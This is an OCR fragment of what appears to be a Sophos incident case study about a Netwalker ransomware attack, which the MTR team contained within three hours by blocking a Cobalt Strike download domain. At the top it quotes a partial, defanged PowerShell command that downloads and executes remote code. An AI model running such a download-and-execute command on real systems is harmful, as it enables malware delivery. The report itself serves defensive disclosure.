
“”IEX ((new-object
net.webclient).downloadstring(‘https[:]//den
The MTR team passed this information to SophosLabs
experts who quickly determined the attack as
Netwalker
ransomware and created a detection to block the Cobalt
Strike download domain for all Sophos customers.
Within three hours of MTR jumping on this incident,
Sophos shut down all malicious activity and told the
organization it was safe to roll to production again. The
unprotected devices that had been encrypted were rebuilt
from the organization’s backups.
Additional discoveries
Although MTR wasn’t installed in the early stages of the